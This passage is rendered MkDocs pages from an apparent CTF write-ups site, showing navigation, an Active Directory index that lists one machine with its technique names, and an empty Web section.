    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 3v18h6v-3.5h2V21h6V3zm2 2h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 9h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm8 0h2v2h-2z"/></svg>
  
  <span class="md-ellipsis">
    
  
    BuildingMagic
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Web
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../web/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Overview
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="active-directory">Active Directory</h1>
<p>Write-ups covering full AD compromise scenarios.</p>
<table>
<thead>
<tr>
<th>Machine</th>
<th>Techniques</th>
<th>Difficulty</th>
</tr>
</thead>
<tbody>
<tr>
<td><a href="hacksmarter/BuildingMagic_WriteUp/">BuildingMagic</a></td>
<td>Kerberoasting, ForceChangePassword, LLMNR Poisoning, SeBackupPrivilege</td>
<td>Medium</td>
</tr>
</tbody>
</table>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.top", "search.highlight", "search.suggest", "content.code.copy", "toc.follow"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>

<file: web/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Penetration testing notes, CTF solutions, and red team exercises.">
      
      
        <meta name="author" content="RodKast">
      
      
        <link rel="canonical" href="https://RodKast.github.io/ctf-writeups/web/">
      
      
        <link rel="prev" href="../active-directory/hacksmarter/BuildingMagic_WriteUp/">
      
      
      
        
      
      
      <link rel="icon" href="../assets/fsociety.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Overview - Write Ups & InfoSec Notes</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#web" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Write Ups &amp; InfoSec Notes" class="md-header__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../assets/fsociety.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Write Ups & InfoSec Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Overview
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Write Ups &amp; InfoSec Notes" class="md-nav__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../assets/fsociety.png" alt="logo">

    </a>
    Write Ups & InfoSec Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1" >
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HackSmarter
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    HackSmarter
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../active-directory/hacksmarter/BuildingMagic_WriteUp/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 3v18h6v-3.5h2V21h6V3zm2 2h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 9h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm8 0h2v2h-2z"/></svg>
  
  <span class="md-ellipsis">
    
  
    BuildingMagic
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Web
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Overview
  

    
  </span>
  
  

      </a>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="web">Web</h1>
<blockquote>
<p>No write-ups yet — check back soon!</p>
</blockquote>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.top", "search.highlight", "search.suggest", "content.code.copy", "toc.follow"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>

<file: active-directory/hacksmarter/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Penetration testing notes, CTF solutions, and red team exercises.">
      
      
        <meta name="author" content="RodKast">
      
      
        <link rel="canonical" href="https://RodKast.github.io/ctf-writeups/active-directory/hacksmarter/">
      
      
      
      
        
      
      
      <link rel="icon" href="../../assets/fsociety.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>HackSmarter - Write Ups & InfoSec Notes</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#hacksmarter" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Write Ups &amp; InfoSec Notes" class="md-header__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../../assets/fsociety.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Write Ups & InfoSec Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              HackSmarter
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Write Ups &amp; InfoSec Notes" class="md-nav__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../../assets/fsociety.png" alt="logo">

    </a>
    Write Ups & InfoSec Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1" >
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HackSmarter
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    HackSmarter
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="BuildingMagic_WriteUp/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 3v18h6v-3.5h2V21h6V3zm2 2h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 9h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm8 0h2v2h-2z"/></svg>
  
  <span class="md-ellipsis">
    
  
    BuildingMagic
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
